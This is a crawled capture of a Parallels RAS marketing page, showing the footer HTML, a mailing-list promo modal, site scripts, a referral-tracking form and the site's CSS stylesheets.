    .ft-ads-list li img {max-height: 55px;}

    /*Global*/
    .align-items-sm-center { align-items: center!important; }
    .p-0 { padding: 0!important; }

    @media (min-width: 768px) {
        .footer-left { text-align: left; }
        .footer-right { text-align: right; }
        footer .navbar-nav>li>a { padding-top: 0; padding-bottom: 0; }
    }

    @media (max-width: 767px) {
        body>footer .nav-footer h5 { font-size: 14px }
        p.ft-copyright { font-size: 12px; }
        body>footer .nav-footer .footer-menu li a, body>footer .nav-footer .menu li a { font-size: 14px; }
        body>footer .nav-footer h5 { margin-bottom: 10px; }
        .nav-footer .logo-wrapper { width: 100%; }
        footer .footer-bottom .row { justify-content: space-between; flex-direction: column; }
		body>footer .nav-footer .footer-menu, body>footer .nav-footer .menu {padding-bottom: 15px;}
        footer .dropdown-menu>li>a {color: #999;}
    }
</style>
<footer>

  <div class="ft-links footer-nav">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-4 col-sm-5 logo-wrapper">
          <div class="footer-logo">
            <a href="/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-logoHome">
              <img intrinsicsize="360x77" height="77" width="360" data-src="/static/pl/fileadmin/res/img/navigation/pl-logo-wt.png" class="img-responsive lazy" alt="Parallels" title="Parallels">
            </a>
          </div>
          <div class="">
            <ul class="ft-social-list">
  <li class="fb">
	<a rel="noopener" href="https://www.facebook.com/ParallelsInc" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-social-facebook" target="_blank" title="Parallels Facebook">
	  <svg id="facebook" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
		<path id="facebook-2" data-name="facebook" d="M20,10.061A10,10,0,1,0,8.437,20V12.969H5.9V10.06H8.437V7.844c0-2.521,1.493-3.915,3.777-3.915a15.292,15.292,0,0,1,2.239.2V6.6H13.191a1.449,1.449,0,0,0-1.629,1.572v1.887h2.773l-.443,2.908h-2.33V20A10.044,10.044,0,0,0,20,10.061Z" />
	  </svg>
	</a>
  </li>
  <li class="xcom">
	<a rel="noopener" href="https://x.com/parallels" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-social-x" target="_blank" title="Parallels X">
	  <svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
		<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
	  </svg>
	</a>
  </li>
  <li class="li">
	<a rel="noopener" href="https://www.linkedin.com/company/parallels" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-social-linkedin" target="_blank" title="Parallels Linkedin">
	  <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16">
		<path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/>
	  </svg>
	</a>
  </li>
  <li class="yt">
	<a rel="noopener" href="https://www.youtube.com/ParallelsTV?autoplay=1" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-social-youtube" target="_blank" title="Parallels YouTube">
	  <svg id="YouTube" xmlns="http://www.w3.org/2000/svg" width="20" height="14.018" viewBox="0 0 20 14.018">
		<path id="vector" d="M17.792,1.415a2.519,2.519,0,0,1,1.771,1.771A26.113,26.113,0,0,1,20,8a25.648,25.648,0,0,1-.424,4.814A2.519,2.519,0,0,1,17.8,14.585c-1.553.424-7.8.424-7.8.424s-6.252,0-7.8-.424A2.519,2.519,0,0,1,.424,12.814,25.722,25.722,0,0,1,0,8,26.316,26.316,0,0,1,.411,3.2,2.519,2.519,0,0,1,2.182,1.428C3.736,1,9.987.991,9.987.991S16.239.991,17.792,1.415ZM13.184,8,8,11V5Z" transform="translate(0 -0.991)" fill-rule="evenodd"/>
	  </svg>
	</a>
  </li>
</ul>
          </div>
          <p class="ft-copyright">&copy; <span id="current-year"></span> Parallels International GmbH.<span class="wrap">All rights reserved.</span></p>
        </div>
        <div class="col-lg-9 col-md-8 col-sm-7 footer-links">
          <div class="row">
            <div class="col-lg-4 col-xs-6 footer-nav-item">
              <div class="h6">Products</div>
              <ul class="ft-menu-list">
                <li><a href="/products/ras/remote-application-server/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-products-ras">Parallels RAS (Remote Application Server)</a></li>
                <li><a href="/products/psw/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-products-pws">Parallels Secure Workspace</a></li>
                <li><a href="/products/business/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-products-business">Parallels Desktop for Mac Business Edition</a></li>
                <li><a href="/products/desktop/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-products-desktop-enterprise">Parallels Desktop for Mac Enterprise Edition</a></li>
                <li><a href="/products/desktop/pro/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-products-pro">Parallels Desktop for Mac Pro Edition</a></li>
                <li><a href="/products/desktop/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-products-desktop">Parallels Desktop for Mac</a></li>
                <li><a href="/products/daas/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-products-daas">Parallels DaaS</a></li>
                <li><a href="/products/browser-isolation/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-products-pbi">Parallels Browser Isolation</a></li>
              </ul>
            </div>
            <div class="col-lg-3 col-xs-6 footer-nav-item">
              <div class="h6">Business & programs</div>
              <ul class="ft-menu-list">
                <li><a href="/solutions/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-businessProgramsEnterprise">Enterprise</a></li>
                <li><a href="/solutions/smb/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-businessProgramsSmallBusiness">Small Business</a></li>
                <li><a href="/plans/education/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-businessProgramsStudentsEducators">Students and Educators</a></li>
                <li class="so-content-link"><a href="/landingpage/pd/military/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-businessProgramsMilitary">Military</a></li>
                <li class="so-content-link"><a href="/landingpage/pd/government/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-businessProgramsGovernment">Government</a></li>
                <li class="so-content-link"><a href="/landingpage/pd/nonprofit/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-businessProgramsNonProfit">Nonprofit</a></li>
              </ul>
            </div>
            <div class="clearfix visible-xs-block visible-sm-block visible-md-block"></div>
            <div class="col-lg-3 col-xs-6 footer-nav-item">
              <div class="h6">Quick links</div>
              <ul class="ft-menu-list">
                <li><a rel="noopener" href="https://www.parallels.com/blogs/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-blog">Blog</a></li>
                <li><a rel="noopener" href="https://www.parallels.com/blogs/ras/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-vdi-blog">VDI Blog</a></li>
                <li><a href="/partners/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-partners">Partners</a></li>
                <li><a href="/support/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-support">Support</a></li>
				        <li><a href="/about/contact/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-contact">Contact</a></li>
				        <li><a href="/sitemap/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-sitemap">Sitemap</a></li>
				        <li><a href="/products/desktop/app-store/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-app-store">App Store</a></li>
				        <li><a href="/newsroom/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-news">News</a></li>
                <li><a href="/about/sustainability/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-sustainability">Sustainability</a></li>
                <li><a href="/about/leadership/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-leadership">Leadership</a></li>
                <li><a href="/careers/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-quicklinks-careers">Careers</a></li>
              </ul>
            </div>
            <div class="col-lg-2 col-xs-6 footer-nav-item">
              <div class="h6">Legal</div>
              <ul class="ft-menu-list">
                <li><a href="/about/legal/privacy/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-legal-privacy">Privacy</a></li>
                <li><a href="/about/legal/cookies/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-legal-cookies">Cookies</a></li>
                <li><a href="/about/legal/terms/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-legal-terms">Terms of use</a></li>
                <li><a href="/about/legal/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-legal-legal">Legal</a></li>
                <li><a href="/about/legal/privacy/form/" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-legal-donotsell" target="_blank" rel="noopener">Do not sell/share my information</a></li>
                <li><a class="optanon-show-settings" data-track-event="e_navigation" data-track-attr-navlocation="footerNav" data-track-attr-navcontent="footer-legal-managecookies">Manage my cookies</a></li>
                <li><a href="/about/legal/imprint/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-imprint">Imprint</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bar">
        <div class="lang">
          <div class="btn-group language-selector language-switch">
            <div class="lang dropup">
              <ul class="nav navbar-nav navbar-right" id="navbar-menu-secondary">
                

<li class="dropdown language-selector">
  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="English">
    <i class="bi bi-globe2"></i>
    <span class="loc">English</span>
    <i class="bi-chevron-up"></i></a>
  <ul class="dropdown-menu lang-selector">
    <li><a rel="noopener" href="/de/products/ras/use-cases/cloud-deployment-models/" hreflang="de_DE" data-locale="de" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-de">Deutsch</a></li>
    <li><a rel="noopener" href="/en/products/ras/use-cases/cloud-deployment-models/" hreflang="en_US" data-locale="en" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-US">English</a></li>
    <li><a rel="noopener" href="/es/" hreflang="es_ES" data-locale="es" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-ES">Español</a></li>
    <li><a rel="noopener" href="/fr/" hreflang="fr_FR" data-locale="fr" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-FR">Français</a></li>
    <li><a rel="noopener" href="/it/products/ras/use-cases/cloud-deployment-models/" hreflang="it_IT" data-locale="it" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-IT">Italiano</a></li>
    <li><a rel="noopener" href="/nl/" hreflang="nl-NL" data-locale="nl" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-NL">Nederlands</a></li>
    <li><a rel="noopener" href="/br/" hreflang="pt_BR" data-locale="br" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-BR">Português do Brasil</a></li>
    <li><a rel="noopener" href="/se/" hreflang="sv-SE" data-locale="se" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-SE">Svenska</a></li>

    <li><a rel="noopener" href="https://www.parallels.cn/products/ras/use-cases/cloud-deployment-models/" hreflang="zh_CN" data-locale="cn" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-CN">简体中文</a></li>

    <li><a rel="noopener" href="/hk/" hreflang="zh_HK" data-locale="hk" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-HK">繁體中文</a></li>
    <li><a rel="noopener" href="/jp/products/ras/use-cases/cloud-deployment-models/" hreflang="ja_JP" data-locale="jp" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-JP">日本語</a></li>
    <li><a rel="noopener" href="/kr/" hreflang="ko_KR" data-locale="kr" data-track-event="e_navigation" data-track-attr-navlocation="header_nav_bar" data-track-attr-navcontent="topNav-language-KR">한국어</a></li>
  </ul>
</li>
<script src="/static/common/scripts/js-cookie/js.cookie.min.js" type="text/javascript"></script>
<script>
    $('.language-switch a').click(function() {
        Cookies.set(
            'locale',
            $(this).data('locale')
        );
    });
</script>

              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>

<div class="modal fade modal-formio" id="PDPromo" tabindex="-1" role="dialog"
     aria-labelledby="PDPromoLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                    aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body text-center">
                <h2 class="mb-1">Enjoy 15% off</h2>
                <p>Join our mailing list to receive 15% off your purchase* and stay informed about special deals, the latest updates, and more from Parallels Desktop.</p>
            </div>
            

<input type="hidden" name="csrfmiddlewaretoken" value="OTlVhHFAqU7TuT1LrGVgyx8LQeFSXlwNduyMetxcwV00cwFVGBy6aVTL9dsOTudP">



<div id="formio-tP5xYUgAlZjvyFqnekrcYB7V"></div>

<script type="text/javascript">
    $(window).on("load", function() {
        EmailForm.init("tP5xYUgAlZjvyFqnekrcYB7V", "alludosimplegatedcontent", "en", "", "PL-PL-OB-ALL-EVER-OnlineBanner-15offpromotest", "", "", "", "", "");
        EmailForm.createForm("tP5xYUgAlZjvyFqnekrcYB7V");
    });
</script>
            <div class="modal-footer">
                <div class="text-center" style="font-size:60%;">*Exclusions apply. Discount only on full-priced subscriptions. Coupon not stackable. </div>
            </div>
        </div>
        <div class="modal-message-body" style="display: none; box-shadow: 0 5px 15px rgba(0,0,0,.5);background: white;border-radius: 15px;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body text-center">
                <p class="lead">Thank You!</p>
                <p>Check your email for special deals, the latest updates, and more from Parallels Desktop.</p>
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>

             </footer>
        
        <link href="/static/common/css/formio/formio.full.min.css" rel="stylesheet">
    <script src="/static/common/scripts/email-form/formio.full.min.js" type="text/javascript" defer></script>
    <script type="text/javascript">var formioJSFlag = true;</script>

<script src="/static/pl/fileadmin/res/js/upgrade/change-upg-links.js" defer></script>
<script>
//Footer date
var mySpan = document.getElementById("current-year");
if (mySpan != null) {
	mySpan.innerHTML = new Date().getFullYear();
}
</script>

<script src="/static/common/scripts/asset-telemetry/obfuscated_parallels.js"></script>
        <script src="/static/pl/fileadmin/res/js/plugin/int-phone/js/int-phone.init.js" type="text/javascript" defer></script>
        <script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" type="text/javascript"></script>
        <script src="/static/pl/fileadmin/res/js/plugin/slick.js" type="text/javascript"></script>
        <script>
$(document).ready(function(){
    $('.marketo-form [name="email"], .marketo-form [name="Email"]').data('onValidate', function(emailField) {
        const domains = ['aol.com', 'att.net', 'comcast.net', 'comcat.net', 'email.com', 'gmail.co', 'gmail.com', 'gmail.con', 'gmail.gov', 'gmail.it', 'gmail.org', 'gmx.de', 'gmx.net', 'hotmail.co.uk', 'hotmail.com', 'hotmail.dk', 'hotmail.fr', 'icloud.com', 'live.ca', 'mail.com', 'mail.ru', 'me.com', 'msn.com', 'outlook.co', 'outlook.com', 'outlook.de', 'outlook.edu', 'outlook.jp', 'protonmail.ch', 'protonmail.com', 'verizon.net', 'yahoo.ca', 'yahoo.co.jp', 'yahoo.com', 'yahoo.com.br', 'yahoo.fr', 'yahoo.jp', 'yahoo.se', 'yandex.com', 'yandex.ru'];
        const email = emailField.val().trim().toLowerCase();
        const domain = email.replace(/^[^@]+@/, '');
        return domains.indexOf(domain) === -1;
    });
    if(!$('#RASDemo .marketo-form [name="email"], #RASDemo .marketo-form [name="Email"]').length) {
        return;
    }
    $.get('/static/pl/fileadmin/res/free-email-domains.txt', function(data) {
        const domains = data.split("\r\n");
        $('#RASDemo .marketo-form [name="email"], #RASDemo .marketo-form [name="Email"]').data('onValidate', function(emailField) {
            const email = emailField.val().trim().toLowerCase();
            const domain = email.replace(/^[^@]+@/, '');
            return domains.indexOf(domain) === -1;
        });
    });
});
</script>
        <script>
    $(function(){
      if(document.querySelector('.navbar-nav')){
        let mainMenuHomeLink = $('.navbar.prls-sub-nav .navbar-nav > li:first-child > a').attr('href');
        $('.navbar.prls-sub-nav .navbar-header .navbar-brand').wrapInner( "<a href='"+ mainMenuHomeLink +"' style='color:inherit;'></div>");
      } else {
        let mainMenuHomeLink = $('.navbar.prls-sub-nav .navbar-header .navbar-brand').attr('href');
        $('.navbar.prls-sub-nav .navbar-header .navbar-brand').attr('href', mainMenuHomeLink+'products/ras/remote-application-server/');
      }
    });
  </script>
        </body>
     </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.parallels.com/geolookup.html
body_size: -300
content:
DO NOT DELETE - needed for geo-detection

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://referrals.alludo.com/externaltrack/?pageTitle=Cloud%20Deployment%20Models%20with%20Parallels%20RAS&transactionKey=24cdacb2-7ca3-46b9-9a69-2463a87a2cde&scriptv=https%3A%2F%2Freferrals.alludo.com%2FReferralSdk%2Freferral.js%3Freferrer%3Dhttps%253A%252F%252Fwww.parallels.com%252Fproducts%252Fras%252Fuse-cases%252Fcloud-deployment-models%252F&sourceURL=https%3A%2F%2Fwww.parallels.com%2Fproducts%2Fras%2Fuse-cases%2Fcloud-deployment-models%2F
body_size: 744
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form method="post" action="./?pageTitle=Cloud+Deployment+Models+with+Parallels+RAS&amp;transactionKey=24cdacb2-7ca3-46b9-9a69-2463a87a2cde&amp;scriptv=https%3a%2f%2freferrals.alludo.com%2fReferralSdk%2freferral.js%3freferrer%3dhttps%253A%252F%252Fwww.parallels.com%252Fproducts%252Fras%252Fuse-cases%252Fcloud-deployment-models%252F&amp;sourceURL=https%3a%2f%2fwww.parallels.com%2fproducts%2fras%2fuse-cases%2fcloud-deployment-models%2f" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="kwqZ1ywwoWPeLmuuAF+Qul2SgQHW5oNnK/7qJhDubjLQo7kfj8hch5wsgYDL5fVgzBi9lTLgnqYBYh+8oW/7cRh7jjQShae1FKG5RnlKfjeV+LFs" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="24DB8E63" />
</div>
    
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.parallels.com/static/pl/fileadmin/res/js/plugin/lazyload/lazyload.css
body_size: -401
content:
.lazy-bg:not(.section-about, .section-hero, .no-lazy, .nolazy):before,
.lazy-bg:not(.section-about, .section-hero, .no-lazy, .nolazy):after,
.lazy-bg-self {
  background-image: url('/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/pixel.png') !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.parallels.com/static/pl/typo3temp/assets/compressed/general_2018.less.css
body_size: 16994
content:
html { height: 100%; font-size: 16px; color: #000;}

#ms-banner { padding: 30px 0; color: #fff; background: url("/static/pl/fileadmin/res/img/windows-11-arm-apple-m-series/bar-banner-bg.jpg") center; background-size: cover; }
#ms-banner .row.flex { align-items: center; }
#ms-banner .descr h3 { margin-bottom: 15px; font-size: 23px; }
#ms-banner .descr h3 span.plus { margin: 0 5px; color: #ce36a5; }
#ms-banner .descr p { margin-bottom: 0; font-size: 16px; }
#ms-banner .action { text-align: center; }
#ms-banner .action a.btn { margin-bottom: 0; }
#ms-banner .descr.col-lg-8 { padding: 0; }
#ms-banner .btn.btn-primary:hover { background: transparent; color: #fff; border: 2px solid #fff; }

@media (max-width: 1199px) {
  #ms-banner .descr.col-lg-8 { padding: 0 15px; }
}

@media (max-width: 767px) {
  #ms-banner .descr { margin-bottom: 20px; text-align: center; }
}

#ai-banner { padding: 2.5rem 0; color: #fff; background: url("/static/pl/fileadmin/res/img/general/banner/ai/bar-banner-bg.jpg") center; background-size: cover; }
@supports (background-image: url(/static/pl/fileadmin/res/img/general/banner/ai/bar-banner-bg.webp)) {
  #ai-banner { background-image: url(/static/pl/fileadmin/res/img/general/banner/ai/bar-banner-bg.webp); }
}
#ai-banner span.new { margin-right: 1rem; background: #51b22e; }
#ai-banner .row.flex { align-items: center; }
#ai-banner .descr { display: flex; flex-direction: row; align-items: center; }
#ai-banner .descr h3 { margin-bottom: 0; font-size: 25px; font-weight: 400; line-height: 1; }
#ai-banner .action { text-align: right; }
#ai-banner .action a.btn { margin-bottom: 0; }
#ai-banner .btn.btn-primary:hover { background: transparent; color: #fff; border: 2px solid #fff; }

@media (max-width: 767px) {
  #ai-banner .descr { flex-direction: column; margin-bottom: 1.5rem; text-align: center; }
  #ai-banner .descr h3 { margin-top: 1rem; line-height: 1.2; }
}

@media only screen and (min-width:768px) {
  .navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li > a {
    padding: 10px 20px 10px 15px;
	line-height: 1; 
  }
  .navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li.dropdown > a:after {
    right: 10px;
  }
  .navbar.prls-sub-nav .navbar-header {
    max-width: 40%;
  }
}

.navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li > a > span.nav-item, .navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > li > a > span.nav-item {
  transition: 250ms;
  padding-bottom: 2px;
  border-bottom: 2px solid transparent;
}
.navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li > a:hover > span.nav-item, .navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > li > a:hover > span.nav-item  { 
  padding-bottom: 2px;
  border-bottom: 2px solid #DA3038;
  text-decoration: none;
}

div.buttons {
  margin-left: 0 !important;
}
body {
  font-family: 'NB-International', -apple-system, BlinkMacSystemFont, sans-serif;
}
.tooltip {
  font-family: 'NB-International', -apple-system, BlinkMacSystemFont, sans-serif;
}
.popover {
  font-family: 'NB-International', -apple-system, BlinkMacSystemFont, sans-serif;
}
html[lang=fr] .btn, html[lang=fr] h1, html[lang=fr] h2, html[lang=fr] h3, html[lang=it] .btn, html[lang=it] h1, html[lang=it] h2, html[lang=it] h3, html[lang=br] .btn, html[lang=br] h1, html[lang=br] h2, html[lang=br] h3, html[lang=de] .btn, html[lang=de] h1, html[lang=de] h2, html[lang=de] h3 {
  font-family: 'NB-International', -apple-system, BlinkMacSystemFont, sans-serif;
}
.redhat {
  font-family: 'NB-International', -apple-system, BlinkMacSystemFont, sans-serif!important;
}
h1, .h1 { font-size: calc(1.375rem + 1.5vw); font-weight: 400; line-height: 1.2;}
h1.product .h1.product { font-size: calc(1.35rem + 1.2vw); font-weight: 400; line-height: 1.2;}
h2, .h2 { font-size: calc(1.325rem + 0.9vw); font-weight: 400; line-height: 1.2;}
h3, .h3 { font-size: calc(1.275rem + 0.3vw); font-weight: 400; line-height: 1.4;}
h4, .h4 { font-size: 1.25rem; font-weight: 400; line-height: 1.4;}
h5, .h5 { font-size: 1.125rem; font-weight: 400; line-height: 1.5;}
h6, .h6 { font-size: 1rem; font-weight: 400; line-height: 1.5;}
.fs-1 { font-size: calc(1.375rem + 1.5vw) !important; }
.fs-2 { font-size: calc(1.325rem + 0.9vw) !important; }
.fs-3 { font-size: calc(1.275rem + 0.3vw) !important; }
.fs-4 { font-size: 1.25rem !important; }
.fs-5 { font-size: 1.125rem !important; }
.fs-6 { font-size: 1rem !important; }

p.large { font-size: 1.125rem;}

h1, .h1, h2, .h2, h3, .h3 {margin-top: 0; margin-bottom: 30px;}

h4, .h4 { font-weight: 700; }
h5, .h5 { font-weight: 700; }
h6, .h6 { font-weight: 700; }

@media (min-width: 1200px) {
h1, .h1 { font-size: 2.5rem; }
h1.product, .h1.product {font-size: 2.25rem;}
h2, .h2 { font-size: 2rem;}
h3, .h3 { font-size: 1.5rem; }
.fs-1 { font-size: 2.5rem !important; }
.fs-2 { font-size: 2rem !important;}
.fs-3 { font-size: 1.5rem !important; }
}
.fs-7 { font-size: .875rem; }

.text-lowercase { text-transform: lowercase !important;}
.text-uppercase { text-transform:  uppercase !important;}
.text-capitalize { text-transform: capitalize !important;}

hr {
  border-color: #a4b3be;
  margin-top: 35px;
  margin-bottom: 35px;
}
img {
  max-width: 100%;
  height: auto;
}
img.media-object {
  max-width: none;
}
video {
  max-width: 100%;
  height: auto;
}
.img-responsive {
  margin: 0px auto 35px;
}
.form-group.has-error > .help-block.hide {
  display: initial !important;
}
.section-pd-footer .btn-group .dropdown-toggle {
  padding-left: 40px !important;
  min-width: 180px;
}
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #0052A3 !important;
  border-color: #0052A3 !important;
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
  background-color: #0067CB;
  border-color: #0067CB;
}
.well.well-lg {
  padding: 30px;
}
.well.well-rounded {
  border: 1px solid #a4b3be;
  border-radius: 15px;
}
.well.well-white {
  background-color: #fff;
  border-color: #fff;
}
.well.well-light {
  background-color: #eaedf4;
  border-color: #eaedf4;
}
.well.well-black {
  background-color: #000;
}
.well.well-black h1, .well.well-black h2, .well.well-black h3, .well.well-black h4, .well.well-black h5, .well.well-black p {
  color: #fff;
}
.hide, .hidden {
  display: none;
}
.text-danger {
  color: #d92231;
}
body > main {
  padding: 0;
  font-weight: normal;
  color: #0c2742;
}
body > main p {
  margin-bottom: 25px;
}
body > main a {
  color: #0067CB;
}
body > main a:focus, body > main a:hover {
  color: #0052A3;
  text-decoration: underline;
}
body > main a:focus {text-decoration: none;}

a.link {
  color: #0067CB !important;
}
a.link:focus, a.link:hover, .link:focus, .link:hover {
  color: #0052A3 !important;	
  text-decoration: underline !important;
}
body > main a.dark-bg {
  color: #7CBDFF;
}
body > main a.dark-bg:focus, body > main a.dark-bg:hover {
  color: #D3E9FF;
  text-decoration: underline;
}

a.link-block:focus, a.link-block:hover, a.link-title:focus, a.link-title:hover {
	text-decoration: none;
}
body > main b, body > main strong {
  font-weight: 700;
}
body > main .btn {

}
body > main .btn:hover {
  outline: none !important;
}
body > main .btn:active {
  outline: none !important;
  box-shadow: none !important;
}
body > main .btn:focus {
  outline: none !important;
}
body > main .btn.btn-sm:not(.btn-block), body > main .btn.btn-xs:not(.btn-block) {

}
@media only screen and (max-width:767px) {
  body > main .btn.btn-sm:not(.btn-block), body > main .btn.btn-xs:not(.btn-block) {
    margin-right: 0px;
    margin-left: 0px;
    width: 100%;
  }
}
body > main .btn.btn-sm:not(.btn-block) .caret, body > main .btn.btn-xs:not(.btn-block) .caret {
  margin-left: 14px;
  border-width: 6px;
}
body > main .btn.btn-sm:not(.btn-block).wide, body > main .btn.btn-xs:not(.btn-block).wide {
  min-width: 200px;
}
body > main .btn.btn-sm:not(.btn-block).wide .caret, body > main .btn.btn-xs:not(.btn-block).wide .caret {
  margin-left: 14px;
  border-width: 6px;
  position: absolute;
  top: 45%;
  right: 20px;
  left: auto;
}
body > main .btn.btn-sm:not(.btn-block).wide .caret:before, body > main .btn.btn-xs:not(.btn-block).wide .caret:before {
  position: relative;
  right: 5px;
  top: -10px;
}
body > main .btn.btn-xs {
}
body > main .btn.btn-xs .glyphicon {
  font-size: 17px;
